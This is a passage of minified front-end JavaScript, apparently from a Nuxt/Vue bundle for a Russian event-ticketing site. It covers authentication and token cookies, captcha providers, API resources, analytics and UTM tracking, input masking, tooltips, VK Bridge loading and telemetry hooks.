0,P(),x(),T(vr())},y=N=>{const q=or(()=>Ge(()=>import("./DKjKhW1Z.js"),__vite__mapDeps([60,61]),import.meta.url));n.showModal({key:"socialNetworkEmailRequestModal",modalConfig:{component:q,isModalCloseButtonShown:!0,modalSize:is().isMobile?"bottom":"medium",showOverlay:!0,modalComponentProps:{query:N}}})},m=V(""),b=N=>{const q=or(()=>Ge(()=>import("./zElWuye6.js"),__vite__mapDeps([62,61]),import.meta.url));n.showModal({key:"socialNetworkPasswordModal",modalConfig:{component:q,isModalCloseButtonShown:!0,modalSize:is().isMobile?"bottom":"medium",showOverlay:!0,modalComponentProps:{query:N}}})},w=async N=>{i.value.socialLogin=[];try{const{data:q}=await e.$api.resources.socialCallback.getToken(N),{accessToken:$,refreshToken:j}=q;l({accessToken:$,refreshToken:j}),P($,j),x(),await h()}catch(q){q.httpStatus===449?(n.closeModal("authenticationAttemptFormModal"),y(N)):q.httpStatus===409?(n.closeModal("closeAll"),b(N)):i.value.socialLogin.push(Nt(q))}},T=N=>{if(!!!N.meta.secure)return;const $=N.meta.logoutNavigation||{path:"/",external:!1},j=$.external?r.getAbsoluteLink($.path):$.path;try{return oo(e,ao,[j,{external:$.external,redirectCode:301}])}catch(K){console.log(K)}},S=G(()=>({sameSite:"lax",domain:t.cookiesDomain,path:"/",maxAge:60*60*24*7,secure:!0,httpOnly:!1})),A=ar("JWT_TOKEN",S.value),C=ar("REFRESH_TOKEN",S.value),E=ar("JWT_TOKEN",{sameSite:"lax",secure:!0}),O=ar("REFRESH_TOKEN",{sameSite:"lax",secure:!0}),P=(N,q)=>{E.value=void 0,O.value=void 0,A.value=N,C.value=q},x=()=>{localStorage.setItem("auth-sync",Date.now().toString())};return{tokenPackage:s,currentUser:f,errors:i,authToken:o,refreshToken:a,isAuthorized:c,userCertificates:d,socialEmail:m,login:p,socialLogin:w,openLoginModal:_,logout:v,updateCurrentUser:h,updateUserCertificates:g,navigateToRouteLogoutPath:T,setTokenPackage:l,tryRefreshToken:u,setAuthCookies:P,openSocialEmailRequestModal:y,notifyAuthSync:x}}),g1=window.setInterval,u4=(e,t,r)=>new Promise((n,s)=>{const i=()=>{e()&&(clearInterval(o),n(!0))},o=g1(i,100);i()}),IH=(e,t,r)=>new Promise((n,s)=>{const i=async()=>{await e()&&(clearInterval(o),n(!0))},o=g1(i,r);i(),setTimeout(()=>{clearInterval(o),s(new Error("timeout"))},t)}),f4=at("captcha.store",()=>{const{captchaType:e,siteKey:t}=tn(Nn()),r=we();let n;return{setReCaptcha:a=>{n=a},runCaptcha:async()=>{switch(e.value){case"SMART_CAPTCHA":return await u4(()=>!!window.smartCaptcha),new Promise(a=>{const c=window.smartCaptcha.render("smart-captcha",{sitekey:t.value,invisible:!0,test:!1,callback:l=>{window.smartCaptcha.destroy(c),a(l)}});window.smartCaptcha.execute(c),window.smartCaptcha.subscribe(c,"challenge-hidden",()=>{window.smartCaptcha.execute(c)})});case"RECAPTCHA":if(!n)break;return await n.recaptchaLoaded(),await n.executeRecaptcha("reCaptcha");case"H_CAPTCHA":return new Promise(a=>{const c=window.hcaptcha.render("h-captcha",{sitekey:t.value,invisible:!0});window.hcaptcha.execute(c,{async:!0}).then(l=>{a(l.response)}).catch(()=>{a("")})})}return"invalid token"},verifyToken:async a=>{try{const{data:c}=await r.$api.resources.captcha.verify(a);localStorage.setItem("captcha_token",c.token)}catch(c){throw c}},captchaType:e}}),d4=at("cache.store",()=>{const e=V({});return{cachedRequests:e,setCacheItem:({url:n,item:s})=>{e.value[n]=s},deleteCacheItem:n=>{delete e.value[n]}}}),h4=at("widgetConfiguration.store",()=>{const e=Nn(),t=V(),r=V({widgetConfiguration:[]}),n=V(!1),s=V(!1),i=G(()=>{var l,u,f;return(f=(u=(l=t.value)==null?void 0:l.layoutConfig)==null?void 0:u.integrations)==null?void 0:f.advertisingCounters}),o=G(()=>{var l,u,f;return Array.isArray((l=t.value)==null?void 0:l.themeConfig.customStyles)&&!!((u=t.value)!=null&&u.themeConfig.customStyles.length)&&((f=t.value)==null?void 0:f.themeConfig.customStyles)});return{widgetConfiguration:t,errors:r,widgetIntegrationsKeys:i,isInitialized:n,getByCredentials:async(l,u)=>{var f,d;try{const{$api:h}=we(),g=await h.resources.widgetConfiguration.getByParams(l,u);g&&g.data&&(t.value=g.data,e.layoutSettings={settings:(d=(f=g.data)==null?void 0:f.layoutConfig)==null?void 0:d.settings})}catch(h){r.value.widgetConfiguration.push(h)}},getApiKey:()=>{var l;return((l=t.value)==null?void 0:l.apiKey)||void 0},widgetCustomStylesLinks:o,isThemeLoaded:s}}),p4=Fe(e=>{const{isWidget:t}=tr().public,{privateApiBaseUrl:r}=tr(),{apiBaseUrl:n}=Q$(),s=li(),i=Z$(),o=Os(),a=xn(),c=gg(),l=f4(),u=d4(),f=h4(),d=Nn().setGlobalError,h=new _$(t,f),g=new E$(e,{},n,r,ao,i,o,a,c,u,l,d,h,s);return{provide:{api:{resources:{events:new A$(g),eventPageKit:new O$(g),venuePageKit:new k$(g),pageKit:new j$(g),search:new L$(g),layout:new $$(g),captcha:new C$(g),geoLocation:new R$(g),orderKit:new N$(g),profile:new D$(g),authenticationAttempt:new T$(g),refreshAttempt:new M$(g),location:new P$(g),order:new I$(g),feedback:new x$(g),payment:new q$(g),widgetConfiguration:new B$(g),compilation:new F$(g),groupOrder:new U$(g),certificate:new H$(g),registration:new V$(g),socialCallback:new G$(g),recoveryPassword:new W$(g),debug:new K$(g,n),announcement:new z$(g),newsPageKit:new X$(g),loyaltyMarketing:new Y$(g),smartplacement:new J$(g)},cancelRequests(_){g.cancelRequests(_),g.cancelRequests(_)}}}}}),g4=Fe(e=>{const{currentLocation:t}=Os(),{currentUser:r}=xn();e.hook("app:mounted",()=>{window.Config={city:(t==null?void 0:t.name)||"",user:void 0},r&&(window.Config.user={user:r.email,firstName:r.firstName,lastName:r.lastName})})}),m4=at("activity.store",()=>{const e=V(void 0),t=V([]),r=G(()=>!t.value.length&&e.value||void 0);return{activityState:e,errors:t,activity:r,setActivity:s=>{if(typeof s!="object"||!s)return t.value.push(Nt({namespace:"activity",error:"not an activity",message:"not an activity"}));t.value=[],e.value=s}}}),y4=at("seoMeta.store",()=>{const e=V({title:"",keywords:"",description:"",h2:""});function t(n){e.value=n}const r=G(()=>({name:e.value.title,description:e.value.description}));return{setSeoMeta:t,seoMeta:e,webPage:r}}),v4=at("event.store",()=>{const e=y4(),t=V(void 0),r=V(void 0),n=V([]),s=G(()=>!n.value.length&&t.value||void 0),i=G(()=>{var d;return!n.value.length&&!!((d=r.value)!=null&&d.length)&&r.value||void 0}),o=G(()=>e.seoMeta),a=G(()=>{var d;return!!t.value&&!!((d=t.value.dateRangeWithTimezone)!=null&&d.endsAt)&&O2(new Date(t.value.dateRangeWithTimezone.endsAt))}),c=G(()=>{var d;return!!((d=t.value)!=null&&d.isFanCodeRequired)}),l=G(()=>{var d;return((d=t.value)==null?void 0:d.maxTicketsInOrder)||0});return{eventState:t,eventListState:r,event:s,eventList:i,seoMeta:o,isEventPast:a,isFanCodeRequired:c,maxTicketsInOrder:l,setEvent:d=>{if(typeof d!="object"||!d)return n.value.push(Nt({namespace:"event",error:"not an event",message:"not an event"}));n.value=[],t.value=d},setEventList:d=>{if(!Array.isArray(d))return n.value.push(Nt({namespace:"event list",error:"not event list",message:"not event list"}));n.value=[],r.value=d}}}),m1=(e,t)=>{if(e.parent)return e.parent.id===t?e:m1(e.parent,t)},b4=()=>({findCategoryByParentIdDeep:m1}),_4=Fe(e=>{const t=is(),{yandexMetrikaId:r,version:n,isWidget:s}=tr().public,{currentLocation:i}=Os(),o=!1,a=()=>gg().debugFeatures.showAnalytics||o,c=()=>{const _=ar("_ga"),v=/(\d{4,}).(\d{4,})/gm;if(_.value){const y=v.exec(_.value);return y!=null&&y.length?y[0]:null}return null};class l{constructor(v,y,m,b){D(this,"isDev");D(this,"$device");D(this,"$currentLocation");D(this,"version");this.$device=v,this.$currentLocation=y,this.version=m,this.isDev=b}getUserId(){var y;return((y=xn().currentUser)==null?void 0:y.id)||null}trackGtmEvent(v){if(a())console.log("gtm ",v);else try{window.dataLayer&&window.dataLayer.push(v)}catch(y){console.warn("fail to push gtm")}}getActivity(){return m4().activity}getEvent(){return v4().event}}class u extends l{get requiredValues(){var v;return{version:this.$device.isDesktop?"Полная":"Мобильная",domain:(v=this.$currentLocation)==null?void 0:v.name}}create(v){const y=this.getActivity(),m=this.getEvent(),b=this.createBaseEventData(v,y,m);this.trackGtmEvent(b)}createBaseEventData(v,y,m){let b={event:v.event,...v.value||[],site_version:n};return b=this.addRequiredValues(v,b),b=this.addEventData(v,b,y,m),b}getSubcategoryName(v){var m,b;const{findCategoryByParentIdDeep:y}=b4();return((b=(m=v==null?void 0:v.extraCategories)==null?void 0:m.find(w=>y(w,v==null?void 0:v.category.id)))==null?void 0:b.name)||void 0}getEventDataShort(v,y){var b;const m=this.getSubcategoryName(v);return{e_name:(v==null?void 0:v.title)||"",e_id:(v==null?void 0:v.id)||0,category_name:v==null?void 0:v.category.name,category_id:v==null?void 0:v.category.id,subcategory_name:m,venue_name:y==null?void 0:y.venueName,venue_id:(b=y==null?void 0:y.venue)==null?void 0:b.id,e_date:y==null?void 0:y.beginsAt}}getEventDataFull(v,y){var m,b,w,T;return{...this.getEventDataShort(v,y),date_from:(m=v==null?void 0:v.dateRange)==null?void 0:m.beginsAt,date_to:(b=v==null?void 0:v.dateRange)==null?void 0:b.endsAt,min_price:(w=v==null?void 0:v.priceRange)==null?void 0:w.min,max_price:(T=v==null?void 0:v.priceRange)==null?void 0:T.max,timestamp:Date.now()}}addRequiredValues(v,y){return v.isRequiredValuesNeed&&(y={...y,...this.requiredValues,clientid:c(),userid:this.getUserId()}),y}addEventData(v,y,m,b){if(v.eventData){const w=v.eventData==="short"?this.getEventDataShort(m,b):this.getEventDataFull(m,b);y={...y,...w}}return y}}class f extends u{constructor(y,m,b,w,T){super(y,m,b,w);D(this,"yandexMetrikaId");this.yandexMetrikaId=T}create(y){if(y.yandexMetrika){const m=this.getActivity(),b=this.getEvent(),w=this.createBaseEventData(y,m,b),T=this.createYandexMetrikaParams(y,w),S=this.createYandexMetrikaUserParams();this.trackYandexMetrikaEvent(T,S)}}createYandexMetrikaUserParams(){return{UserID:this.getUserId(),clientid:c()}}createYandexMetrikaParams(y,m){const b={};return b[y.event]=[{site_version:n}],b[y.event]=Object.entries(m),b[y.event]=this.addFieldsInYandexMetrikaParams(b[y.event]),b[y.event]=this.filterExcessFieldsInYandexMetrikaParams(b[y.event]),b}addFieldsInYandexMetrikaParams(y){return y.map(m=>{const b={};return Object.defineProperty(b,m[0],{value:m[1],writable:!0,enumerable:!0}),b})}filterExcessFieldsInYandexMetrikaParams(y){return y.filter(m=>{const b=Object.keys(m)[0];return!(b==="clientid"||b==="userid"||b==="event"||b==="isTrusted")})}trackYandexMetrikaEvent(y,m){if(a())console.log("ym params ",y),console.log("ym user ",m);else try{window.ym&&window.ym(this.yandexMetrikaId,"params",y),window.ym&&window.ym(this.yandexMetrikaId,"userParams",m)}catch(b){console.warn("fail to push ym")}}}class d extends l{create(v){const y=this.getActivity(),m=this.getEvent(),b=this.getEcommerceFullData(v,y,m);this.trackGtmEvent(b)}getEcommerceFullData(v,y,m){var b,w,T;return{...v.customer,ga_cookie:ar("_ga",{sameSite:"lax"}).value,domain:(b=this.$currentLocation)==null?void 0:b.domain,event:v.event,...v.eventMethod&&{eventMethod:v.eventMethod},...v.search_word&&{search_word:v.search_word},ecommerce:{...v.ecommerce||[],items:(T=(w=v.ecommerce)==null?void 0:w.items)!=null?T:this.getEcommerceData(v,y,m)},version:t.isDesktop?"Полная":"Мобильная",clientid:c(),userid:this.getUserId()}}getEcommerceDefault(v,y){var m,b,w,T,S;return{item_name:v==null?void 0:v.title,item_id:v==null?void 0:v.id,item_category:v==null?void 0:v.category.name,item_category2:(m=v==null?void 0:v.category.parent)==null?void 0:m.name,item_brand:y==null?void 0:y.venueName,date_from:(b=v==null?void 0:v.dateRange)==null?void 0:b.beginsAt,date_to:(w=v==null?void 0:v.dateRange)==null?void 0:w.endsAt,min_price:(T=v==null?void 0:v.priceRange)==null?void 0:T.min,max_price:(S=v==null?void 0:v.priceRange)==null?void 0:S.max,timestamp:Date.now()}}getEcommerceData(v,y,m){var w,T;const b=[];return(w=v==null?void 0:v.value)!=null&&w.length?(T=v==null?void 0:v.value)==null||T.forEach(S=>{b.push({...this.getEcommerceDefault(y,m),...S})}):b.push({...this.getEcommerceDefault(y,m)}),b}}class h{constructor(){D(this,"_utm");D(this,"ttlUtm",sl.inDays(90));D(this,"aeroflotLoyaltyKey","aeroflot");D(this,"s7LoyaltyKey","s7")}get utm(){return{...this._utm,googleClientId:this.getGoogleClientId()||void 0,yandexClientId:this.getYandexClientId()||void 0}}get isAeroflotUtm(){return this.utm.utmSource===this.aeroflotLoyaltyKey}get isS7Utm(){return this.utm.utmSource===this.s7LoyaltyKey}setUtm(){const v=this.getUtmFromUrl()||this.getUtmFromLocalStorage()||void 0;v&&(this._utm=v)}clearUtm(){localStorage.removeItem("utm")}setUtmInLocalStorage(v){const y={...v,expiry:new Date().getTime()+this.ttlUtm};v&&localStorage.setItem("utm",JSON.stringify(y))}getUtmFromLocalStorage(){const v=localStorage.getItem("utm");if(!v)return;const y=JSON.parse(v);if(!this.checkUtmIsExpire(y))return y}checkUtmIsExpire(v){return new Date().getTime()>v.expiry?(this.deleteUtmFromLocalStorage(),!0):!1}deleteUtmFromLocalStorage(){localStorage.removeItem("utm")}getUtmFromUrl(){const{query:v}=vr(),{utmSource:y,utm_source:m,utmMedium:b,utm_medium:w,utmCampaign:T,utm_campaign:S,googleClientId:A,browserLocale:C,utmTerm:E,utm_term:O,utmContent:P,utm_content:x}=v,N=/acs2.multicarta.ru|securepayments.tinkoff.ru|securepay.tinkoff.ru?/gi,q=$=>{if(!(Array.isArray($)||!$))return!N.test($)&&$||void 0};if(y||b||T||A||C||E||P||m||w||S||x||O){const $={utmSource:q(y||m),utmMedium:q(b||w),utmCampaign:q(T||S),utmTerm:q(E||O),utmContent:q(P||x),googleClientId:void 0,yandexClientId:void 0,browserLocale:C||"ru"};return this.setUtmInLocalStorage($),$}}getGoogleClientId(){const v=ar("_ga"),y=/(\d{4,}).(\d{4,})/gm;if(v.value){const m=y.exec(v.value);return m!=null&&m.length?m[0]:null}return null}getYandexClientId(){return ar("yandexuid").value||null}}const p=class p{constructor(v){D(this,"counters");return this.counters=v,p.instance||(p.instance=this),p.instance}initWidgetScripts(){s&&(this.initGtm(),this.initGtm4(),this.initYm(),this.initGa(),this.initWidgetGtm())}trackYmEvent(v){var y;if(!(!window.ym||!((y=this.counters.ym)!=null&&y.length)))if(a())console.log("ym widget ",v);else try{this.counters.ym.forEach(m=>{window.ym&&window.ym(m,"reachGoal",v),console.log("ym widget ",v)})}catch(m){console.warn("fail to push ym widget")}}initMyTracker(){var v;(v=this.counters.topMail)!=null&&v.length&&this.counters.topMail.forEach(y=>{const m='\n            var _tmr = window._tmr || (window._tmr = []);\n            _tmr.push({id: "'.concat(y,'", type: "pageView", start: (new Date()).getTime()});\n            (function (d, w, id) {\n              if (d.getElementById(id)) return;\n              var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;\n              ts.src = "https://top-fwz1.mail.ru/js/code.js";\n              var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};\n              if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }\n            })(document, window, "tmr-code");\n          ');this.createScript({innerHTML:m})})}initGtm(){if(!this.counters.gtm)return;const v="(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});\n      var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;\n      j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})\n      (window,document,\"script\",\"dataLayer\", \"".concat(this.counters.gtm,'");');this.createScript({innerHTML:v})}initGtm4(){if(!this.counters.gtm4)return;const v="https://www.googletagmanager.com/gtag/js?id=".concat(this.counters.gtm4),y="window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config', '".concat(this.counters.gtm4,"');");this.createScript({async:!0,src:v}),this.createScript({innerHTML:y})}initGa(){var y;if(!((y=this.counters.ga)!=null&&y.length))return;this.createScript({innerHTML:"(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');"}),this.counters.ga.forEach(m=>{window.ga&&(window.ga("create",m,"auto","".concat(c())),window.ga("send","pageview"))})}initYm(){var y;if(!((y=this.counters.ym)!=null&&y.length))return;this.createScript({innerHTML:'(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n      m[i].l=1*new Date();\n      for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n      k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n      (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");'}),this.counters.ym.forEach((m,b)=>{window.ym&&window.ym(m,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:b===0,trackHash:!0,ecommerce:"dataLayer"})})}initWidgetGtm(){if(!this.counters.widgetGtmId)return;const v="(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','".concat(this.counters.widgetGtmId,"')");this.createScript({innerHTML:v})}createScript(v){const y=document.createElement("script");Object.entries(v).forEach(([m,b])=>{switch(m){case"innerHTML":b&&(y.innerHTML=b);break;case"async":b&&(y.async=b);break;case"src":b&&(y.src=b)}}),y.type="text/javascript",y.defer=!0,y.async=!0,document.head.appendChild(y)}};D(p,"instance");let g=p;return{provide:{analytics:{base:new u(t,i,n,o),ecommerce:new d(t,i,n,o),yandexMetrika:new f(t,i,n,o,r),utm:new h,widget:_=>new g(_)}}}}),w4=Fe(()=>{window.addEventListener("storage",e=>{e.key==="auth-sync"&&window.location.reload()})});function fw(e,t){const r=t.value;r&&e.setAttribute("title",r)}const S4=Fe(e=>{e.vueApp.directive("hint",{mounted:fw,updated:fw})}),E4=Fe(e=>{e.vueApp.directive("outside-click",{mounted(t,r){if(r.value){const{ignoreElements:n,handler:s}=r.value;window.addEventListener("click",dw.bind(null,n,s))}},unmounted(t,r){r.value&&window.removeEventListener("click",dw)}})}),dw=(e,t,r)=>{const{target:n}=r,s=[];e.forEach(i=>{n.closest(i)&&s.push(i)}),s.length||t()},T4=at("tooltip-layer.store",{state:()=>({tooltipMap:{},target:"tooltip-layer-default"}),actions:{createTooltip(e,t,r){const n=Math.random().toString(),s={position:"top"};this.tooltipMap={...this.tooltipMap,[n]:[e,t,{...s,...r}]},t.addEventListener("mouseleave",()=>this.removeTooltip(n),{once:!0})},removeTooltip(e){this.tooltipMap=UT(this.tooltipMap,e)},clearAllTooltips(){this.tooltipMap={}}}}),C4={"2xs":"375px",xs:"425px",sm:"640px",md:"768px",tablet:"900px",lg:"1024px",xl:"1280px","2xl":"1536px"};let ma=()=>{};const R4=Fe(e=>{e.vueApp.directive("tooltip",{updated(t,r){const{modifiers:n,value:s}=r,i=s,{createTooltip:o}=T4(),a=n.left?"left":n.bottom?"bottom":n.right?"right":"top";i&&window.innerWidth>parseInt(C4.md)?(t.removeEventListener("mouseenter",ma),ma=()=>o(i,t,{position:a}),t.addEventListener("mouseenter",ma)):t.removeEventListener("mouseenter",ma)}})});function hw(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),r.push.apply(r,n)}return r}function Gi(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?hw(Object(r),!0).forEach(function(n){y1(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):hw(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Wi(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Wi=function(t){return typeof t}:Wi=function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Wi(e)}function y1(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var v1="_",A4="function",O4=[];function k4(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:O4,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:v1;if(!b1(e))throw new Error("Text-mask:convertMaskToPlaceholder; The mask property must be an array.");if(e.indexOf(t)!==-1)throw new Error("Placeholder character must not be used as part of the mask. Please specify a character that is not present in your mask as your placeholder character.\n\n"+"The placeholder character that was received is: ".concat(JSON.stringify(t),"\n\n")+"The mask that was received is: ".concat(JSON.stringify(e)));return e.map(function(r){return r instanceof RegExp?t:r}).join("")}function b1(e){return Array.isArray&&Array.isArray(e)||e instanceof Array}var P4="[]";function I4(e){for(var t=[],r;r=e.indexOf(P4),r!==-1;)t.push(r),e.splice(r,1);return{maskWithoutCaretTraps:e,indexes:t}}var N4=[],zn="";function _1(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:zn,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:N4,r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(!b1(t))if(Wi(t)===A4)t=t(e,r),t=I4(t).maskWithoutCaretTraps;else throw new Error("Text-mask:conformToMask; The mask property must be an array.");var n=r.guide,s=n===void 0?!0:n,i=r.previousConformedValue,o=i===void 0?zn:i,a=r.placeholderChar,c=a===void 0?v1:a,l=r.placeholder,u=l===void 0?k4(t,c):l,f=r.currentCaretPosition,d=r.keepCharPositions,h=s===!1&&o!==void 0,g=e.length,p=o.length,_=u.length,v=t.length,y=g-p,m=y>0,b=f+(m?-y:0),w=b+Math.abs(y);if(d===!0&&!m){for(var T=zn,S=b;S<w;S++)u[S]===c&&(T+=c);e=e.slice(0,b)+T+e.slice(b,g)}for(var A=e.split(zn).map(function(cn,dt){return{char:cn,isNew:dt>=b&&dt<w}}),C=g-1;C>=0;C--){var E=A[C].char;if(E!==c){var O=C>=b&&p===v;E===u[O?C-y:C]&&A.splice(C,1)}}var P=zn,x=!1;e:for(var N=0;N<_;N++){var q=u[N];if(q===c){if(A.length>0)for(;A.length>0;){var $=A.shift(),j=$.char,K=$.isNew;if(j===c&&h!==!0){P+=c;continue e}else if(t[N].test(j)){if(d!==!0||K===!1||o===zn||s===!1||!m)P+=j;else{for(var be=A.length,ce=null,Ie=0;Ie<be;Ie++){var Ne=A[Ie];if(Ne.char!==c&&Ne.isNew===!1)break;if(Ne.char===c){ce=Ie;break}}ce!==null?(P+=j,A.splice(ce,1)):N--}continue e}else x=!0}h===!1&&(P+=u.substr(N,_));break}else P+=q}if(h&&m===!1){for(var rr=null,Vt=0;Vt<P.length;Vt++)u[Vt]===c&&(rr=Vt);rr!==null?P=P.substr(0,rr+1):P=zn}return{conformedValue:P,meta:{someCharsRejected:x}}}var Gh={__nextCharOptional__:!0},Tl={"#":/\d/,A:/[a-z]/i,N:/[a-z0-9]/i,"?":Gh,X:/./},x4=function(t){var r=t.lastIndexOf("/");return new RegExp(t.slice(1,r),t.slice(r+1))},M4=function(t){return x4(t.toString().replace(/.(\/)[gmiyus]{0,6}$/,function(r){return r.replace("/","?/")}))},L4=function(t){return"[\\^$.|?*+()".indexOf(t)>-1?"\\".concat(t):t},D4=function(t){return new RegExp("/[".concat(L4(t),"]/"))},$4=function(t){return t instanceof RegExp},q4=function(t){return $4(t)?t:D4(t)};function w1(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Tl;return e.map(function(r,n,s){var i=t[r]||r,o=s[n-1],a=t[o]||o;return i===Gh?null:a===Gh?M4(q4(i)):i}).filter(Boolean)}function B4(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Tl;return w1(e.split(""),t)}function j4(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Tl,r=e.map(function(n){return n instanceof RegExp?n:typeof n=="string"?n.split(""):null}).filter(Boolean).reduce(function(n,s){return n.concat(s)},[]);return w1(r,t)}var F4=function(t,r){var n=document.createEvent("HTMLEvents");n.initEvent(r,!0,!0),t.dispatchEvent(n)},zd=function(t){return t instanceof HTMLInputElement?t:t.querySelector("input")||t},S1=function(t){return typeof t=="function"},Xg=function(t){return typeof t=="string"},U4=function(t){return t instanceof RegExp};function E1(e,t){return Array.isArray(e)?j4(e,t):S1(e)?e:Xg(e)&&e.length>0?B4(e,t):e}function H4(){var e=new Map,t={previousValue:"",mask:[]};function r(i){return e.get(i)||Gi({},t)}function n(i,o){e.set(i,Gi(Gi({},r(i)),o))}function s(i){e.delete(i)}return{partiallyUpdate:n,remove:s,get:r}}function T1(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Tl;return e===null||Array.isArray(e)||Wi(e)!=="object"?t:Object.keys(e).reduce(function(r,n){var s=e[n];return s!==null&&!(s instanceof RegExp)?r:Gi(Gi({},r),{},y1({},n,s))},t)}var oc=H4();function V4(e){F4(e,"input")}function pw(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,r=e.value,n=oc.get(e),s=n.previousValue,i=n.mask,o=r!==s,a=r.length>s.length,c=r&&o&&a;if((t||c)&&i){var l=_1(r,i,{guide:!1}),u=l.conformedValue;e.value=u,V4(e)}oc.partiallyUpdate(e,{previousValue:r})}function gw(e,t,r){var n=E1(t,r);oc.partiallyUpdate(e,{mask:n})}function mw(e){var t=Array.isArray(e)?e:[e],r=t.filter(function(n){return Xg(n)||U4(n)});return r.toString()}function G4(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=T1(e&&e.placeholders);return{bind:function(n,s){var i=s.value;n=zd(n),gw(n,i,t),pw(n)},componentUpdated:function(n,s){var i=s.value,o=s.oldValue;n=zd(n);var a=S1(i)||mw(o)!==mw(i);a&&gw(n,i,t),pw(n,a)},unbind:function(n){n=zd(n),oc.remove(n)}}}var W4=G4();function K4(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=T1(e&&e.placeholders);return function(r,n){if(!Xg(r)&&!Number.isFinite(r))return r;var s=E1(n,t),i=_1("".concat(r),s,{guide:!1}),o=i.conformedValue;return o}}K4();const z4=Fe(e=>{const t=W4,r={beforeMount:t.bind,updated:t.componentUpdated,unmounted:t.unbind};e.vueApp.directive("mask",r)}),X4=Fe(e=>{e.vueApp.directive("ui-test-name",{mounted(t,r){t.setAttribute("data-selenide",r.value)}})}),Y4=Fe(()=>{(()=>{const t=document.createElement("script");t.async=!0,t.defer=!0,t.type="text/javascript",t.src="https://unpkg.com/@vkontakte/vk-bridge/dist/browser.min.js",document.head.appendChild(t),t.onload=function(){if(window.vkBridge){const r=document.createElement("script");r.innerHTML="\n        window.vkBridgePromise = vkBridge.send('VKWebAppInit').then((data) => {\n          if (data.result) {\n            console.log('bridge.send VKWebAppInit success', data.result)\n          } else {\n            console.error('bridge.send VKWebAppInit failed, не пришла data.result')\n          }\n        })\n        .catch((error) => {\n          console.log('bridge.send VKWebAppInit failed', error)\n        });\n      ",document.head.appendChild(r)}}})()}),J4=Fe(e=>{const{startSpan:t,startRenderSpan:r,endRequestSpan:n,endRenderSpan:s,getPropagationOutput:i}=_x();return e.hook("app:created",()=>{r()}),e.hook("app:rendered",()=>{s({"http.status_code":200}),n({"http.status_code":200})}),e.hook("app:error",()=>{s({"http.status_code":500}),n({"http.status_code":500})}),{provide:{openTelemetry:{startSpan:t,getPropagationOutput:i}}}}),Q4=[xP,LP,jP,Cx,Ox,kx,Px,Ix,Nx,Lx,Dx,Vx,JM,QM,dL,p4,g4,_4,w4,S4,E4,R4,z4,X4,Y4,J4],C1=(e="RouteProvider")=>Ce({name:e,props:{vnode:{type:Object,required:!0},route:{type:Object,required:!0},vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(t){const r=t.renderKey,n=t.route,s={};for(const i in t.route)Object.defineProperty(s,i,{get:()=>r===t.renderKey?t.route[i]:n[i],enumerable:!0});return cr(qo,yr(s)),()=>He(t.vnode,{ref:t.vnodeRef})}}),Z4=C1(),eH=Ce({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:r,expose:n}){const s=we(),i=V(),o=tt(qo,null);let a;n({pageRef:i});const c=tt(m0,null);let l;const u=s.deferHydration();if(s.isHydrating){const h=s.hooks.hookOnce("app:error",u);fr().beforeEach(h)}e.pageKey&&je(()=>e.pageKey,(h,g)=>{h!==g&&s.callHook("page:loading:start")});let f=!1;const d=new 